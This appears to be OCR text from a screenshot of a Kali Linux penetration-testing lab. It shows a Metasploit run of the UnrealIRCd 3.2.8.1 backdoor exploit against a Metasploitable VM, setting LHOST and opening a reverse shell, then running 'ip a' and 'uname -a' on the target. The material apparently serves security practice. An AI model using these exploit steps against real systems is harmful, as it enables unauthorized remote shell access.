 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:35
/home/kali/res2.xml
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.0.2.5
70%
LHOST => 10.0.2.5
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
NetHunter Exploit-DB Google Hacking DB OffSec
[*] Started reverse TCP double handler on 10.0.2.5:4444
[*] 10.0.2.4:6667 - Connected to 10.0.2.4:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.4:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo DTb4OIwZipP3d91o;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "DTb4OIwZipP3d91o\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.0.2.5:4444 -> 10.0.2.4:40897) at 2023-05-12 14:35:29 -0400
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:bd:e1:94 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.4/24 brd 10.0.2.255 scope global eth0
inet6 fe80::a00:27ff:febd:e194/64 scope link
valid_lft forever preferred_lft forever
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
Right Ctrl
РУС
9:35 PM
5/12/2023